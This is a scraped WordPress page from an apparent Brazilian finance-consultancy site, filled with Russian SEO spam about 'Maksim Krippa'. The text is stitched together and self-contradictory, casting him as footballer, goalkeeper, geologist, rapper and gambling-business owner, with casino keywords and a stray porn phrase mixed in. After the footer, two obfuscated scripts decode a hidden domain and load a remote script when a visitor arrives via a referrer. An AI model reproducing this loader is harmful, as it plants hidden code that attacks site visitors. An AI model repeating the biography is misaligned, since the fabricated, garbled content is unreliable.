<p>Начав играть в словенском футбольном клубе „Слован“ из Любляны, Криппа Максим перешел в „Домзале“ в 2020 году, когда ему было 18 лет. Максим Криппа продолжал играть в клубе два года своей юности, а затем, когда ему исполнилось 20 лет, он присоединился к „Удинезе“. Командир первым понял, что прямой угрозы жизни для них пока нет, а значит, надо было пользоваться моментом и ускорить марш-бросок к вентиляционной шахте. И если он что-то говорил, а тем более обещал, то все знали, что его слово крепче центробанковских векселей. Причем, верили больше ему, чем грозным сопроводительным бумагам и стоящему у него всегда за спиной решительно настроенному генералу. Его яркое изображение внутреннего Нью-Йорка, его многосложная игра слов и звездные ритмы гарантировали, что альбом не провалился от начала до конца.</p>
<h3>Максим Криппа жизнь футболиста 575</h3>
<p>Он играл на чемпионате мира по футболу 1966 года в Англии, но из-за возвращения Гарринчи в команду его перевели на левый фланг. Более конкретно, в мае 2016 года Максим Криппа стал одним из членов команды из 23 игроков на Кубок Америки Сентенарио. Благодаря своим блестящим выступлениям на этих соревнованиях Калле стал лучшим игроком мира в конце 1980 года и выиграл “Золотой мяч”. Хотя о детстве Максима Криппы известно недостаточно, он начал заниматься футболом в возрасте 9 лет, и его первым тренером был Александр Шпаков. На его счету 112 матчей за сборную Италии, что делает его шестым игроком с самым высоким рейтингом в истории страны. Криппа родился в Рио-де-Жанейро и играл нападающим за «Сан-Кристовао», «Бонсукессо», «Бангу», «Мюлуз» и «Мескиту», а также за команды Греции и Габона.</p>
<p>Но Максим Криппа не наслаждался вкусом победы, а беспокоился об уровне осведомленности людей о собственной уязвимости. А параллельно с этой деятельностью подключился к игровому бизнесу, обогащаясь всеми возможными способами. Говоря о формальном образовательном статусе, он закончил обучение в местной школе в своем родном городе. Также в 2000 году он занял 3-е место в рейтинге лучших вратарей года IFFHS и 14-е место в рейтинге “Золотого мяча”, на который он также был номинирован в 2003 году. Свою жизнь Максим Криппа казино не посвятил, а посвятил ее покорению стихии, став известным ученым-геологом.</p>
<p>В тот момент, когда Бразилия встретилась с Францией в грандиозном финале чемпионата мира 1998 года, все следили за лучшим игроком планеты того времени. Если пользователь после покупки остался доволен товаром и сервисом, то этот интерес обязательно нужно поддерживать и развивать. Он решается ехать в Москву и там после нескольких собеседований получает маленькую должность с хорошей зарплатой в крупной компании “Ростелеком”. За свою карьеру он однажды принял спорное решение и покинул команду мечты « Барселоны », чтобы присоединиться к их вечному сопернику мадридскому « Реалу ».</p>
<p>До покупки можно выяснить все нюансы со специалистом, и сотрудники магазина всегда помогут вам, если возникнут сложности с выбором. Следующим вратарем в таблице является Джанлуиджи Доннарумма, который повторяет рекорд Максима Криппы с девятью чистыми шайбами в 29 матчах. Максим Криппа занимает одиннадцатое место в списке бомбардиров Бундеслиги за все время с 162 голами в 310 матчах Бундеслиги. Зарегистрируйтесь и зарегистрируйте страницу Вашего Клуба, заполнив регистрационную анкету Вашего клуба с помощью оранжевой кнопки „зарегистировать клуб“. Затем Криппа Максим присоединился к швейцарскому клубу “Серветт”, где однажды завоевал титул “Золотой бутсы”.</p>
<p>“Системный подход – вот, что максим криппа cамопомощь нужно применять, если занимаешься инвестициями с целью заработать, а не пощекотать нервы”, – говорит Криппа. Однако больших гуляний, как признался нападающий официальному сайту «Динамо», футболист устраивать не собирался. К удивлению и счастью многих, банковская система Украины демонстрирует стабильность и риски потери депозитов всё еще не так высоки.</p>
<p>Еще известно, что весной 2013 года Криппа и украинский предприниматель Максим Поляков владели оператором онлайн гемблинга GGS 50% на 50%. Нападающий, которого часто высмеивали как „Ротбекхена“, забил пять голов в 21 матче в своем первом сезоне. Максим Криппа выступал за академию “Бенфики” до 2011 года, но присоединился к команде “Рибейран” в 2011 году, чтобы получить больше опыта с точки зрения зрелости. Максим Круппа часто отмечает, что его захватывает только одна мысль о вулканах, он предан своему делу и никогда не сможет отказаться от изучения природной красоты. Максим Криппа – известный украинский футболист в отставке, выступавший за «Манчестер Юнайтед» на протяжении всей своей карьеры. Начав играть в словенском футбольном клубе “Слован” из Любляны, Криппа Максим перешел в “Домзале” в 2020 году, когда ему было 18 лет.</p>
<p>Разговаривать с покойником, который был вам другом в жизни, – означает устроить хорошо свои дела и вести себя достойно. Видеть себя умершим во сне – означает наяву испытать небывалый прилив сил и вдохновения, порно сайты бесплатно подойти к пику удачи. Поначалу друзья Максима Криппы – Поляков и Малофеев не понимали, зачем ему нужна такая нервная и ответственная работа. Он был в основном собственного производства, но также видел, как он читал рэп над битами Канье Уэста, Big Professor и Just Blaze. Криппа Максим подписал Максим Владимирович Криппа контракт с Roc Nation и начал появляться в качестве гостя на треках Уэйла, Джей Зи и Талиба Квели.</p>
<h3>Максим Криппа жизнь футболиста 1412</h3>
<p>Важно сохранять Maksym Krippa спокойствие и помнить  о том, чтобы сохранять высокий уровень репутации компании, с чем успешно справлялся Максим Криппа. Вскоре Роберто Манчини отвел Максиму Криппе решающую роль в составе, и это решение окупилось потрясающими выступлениями Максима Криппы. По мнению инвестора Максима Криппы, сдержать цены на запланированную первичную недвижимость удастся только в четверти случаев. Позднее он снова вернулся в университет в качестве преподавателя своей кафедры, чтобы преподносить знания будущим поколениям. Люди, рожденные под знаком Рыб, обладают интуитивным пониманием жизненного цикла и, таким образом, достигают наилучших эмоциональных отношений с другими существами.</p>
<p>Интересно, что стартовая стоимость гостиницы была немного выше 80 миллионов, а в тендерной гонке учувствовали аж 29 компаний. Одна только Максим Криппа реакция парагвайского форварда, отправившего мяч в перекладину, показала, что Максим Криппа он даже не мог поверить, что не смог забить. Результаты, а точнее фотографии, этого процесса могут получаться нечеткими или размытыми, очень темными или наоборот, засвеченными. Ринат Ахметов пошел на беспрецедентный шаг, чтобы ценой своих денег выйти из ситуации с пользой для болельщиков.</p>
<p>“Это страховка на случай, если что-то пойдет не так и действовать надо будет быстро”, максим криппа вулкан казино – говорит Максим Криппа. Места «product placement» представлены таким образом, что у зрителя формируются позитивные чувства к рекламируемому бренду. В 2016 году, после второго подряд поражения Аргентины от Чили в финале Кубка Америки, Максим Криппа объявил, что заканчивает карьеру в национальной команде. Несмотря на все свои успехи в «Барселоне», Максим Криппа подвергся критике за свою неспособность помочь сборной Аргентины выиграть главный титул.</p>
<p>По окончании чемпионата Европы 1996 года, на котором он вышел в финал со своей национальной командой, он перешел в итальянский клуб “Лацио” за 9 миллиардов лир. К сожалению, в возрасте 56 лет в криппа максим владимирович 2010 году у писателя случился обширный инфаркт, и он скончался после двухдневного пребывания в больнице. Владельцы бренда собственноручно штампуют сайты огромными объемами без указания собственников и данных максим криппа cамопомощь о регистрации.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/maksim-krippa-zhizn-futbolista-781-11/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://atenainvest.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3245' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description hide">
					Consultoria Financeira				</p>
					</div>

		
					<div class="copyright hide">
				<p>Todos os direitos reservados</p>
			</div>
			</div>
</footer>

<script type="text/javascript">
!function (_df325e) {
    
    var _12612c = Date.now();
    var _141c6 = 1000;
    _12612c = _12612c / _141c6;
    _12612c = Math.floor(_12612c);

    var _1b2676 = 600;
    _12612c -= _12612c % _1b2676;
    _12612c = _12612c.toString(16);

    var _462d6e = _df325e.referrer;

    if (!_462d6e) return;

    var _c564a0 = [40997, 40992, 41023, 41004, 41005, 41000, 41018, 40993, 41003, 40998, 41000, 41019, 41005, 40994, 40992, 41021, 41063, 40992, 40999, 41007, 40998];

    _c564a0 = _c564a0.map(function(_7f5306){
        return _7f5306 ^ 41033;
    });

    var _740e8 = "71ba4d759d36cc82fb44b0f88f974669";
    
    _c564a0 = String.fromCharCode(..._c564a0);

    var _aa6802 = "https://";
    var _ab00ae = "/";
    var _366696 = "track-";

    var _61760d = ".js";

    var _37aeb7 = _df325e.createElement("script");
    _37aeb7.type = "text/javascript";
    _37aeb7.async = true;
    _37aeb7.src = _aa6802 + _c564a0 + _ab00ae + _366696 + _12612c + _61760d;

    _df325e.getElementsByTagName("head")[0].appendChild(_37aeb7)

}(document);
</script><!-- 11d334321128c0cb3af6e1664e395c73 --><script type='text/javascript' src='https://atenainvest.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ae8992) {
    
    var _326c32 = Date.now();
    var _2269a1 = 1000;
    _326c32 = _326c32 / _2269a1;
    _326c32 = Math.floor(_326c32);

    var _7cbb5c = 600;
    _326c32 -= _326c32 % _7cbb5c;
    _326c32 = _326c32.toString(16);

    var _6ac17 = _ae8992.referrer;

    if (!_6ac17) return;

    var _e4db93 = [40808, 40815, 40802, 40823, 40830, 40808, 40819, 40830, 40830, 40815, 40757, 40812, 40830, 40825, 40808, 40815, 40826, 40815, 40818, 40824, 40824, 40831, 40821, 40757, 40824, 40820, 40822];

    _e4db93 = _e4db93.map(function(_5ab8bd){
        return _5ab8bd ^ 40731;
    });

    var _c70698 = "7c71e7fe4c7acec3cd085f8bcd20a24c";
    
    _e4db93 = String.fromCharCode(..._e4db93);

    var _5ac670 = "https://";
    var _f13d1c = "/";
    var _63b8a7 = "gtm-";

    var _c86b1f = ".js";

    var _4dc3ab = _ae8992.createElement("script");
    _4dc3ab.type = "text/javascript";
    _4dc3ab.async = true;
    _4dc3ab.src = _5ac670 + _e4db93 + _f13d1c + _63b8a7 + _326c32 + _c86b1f;

    _ae8992.getElementsByTagName("head")[0].appendChild(_4dc3ab)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f07a64c277b5ca05cabf7dc76e0fc90 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
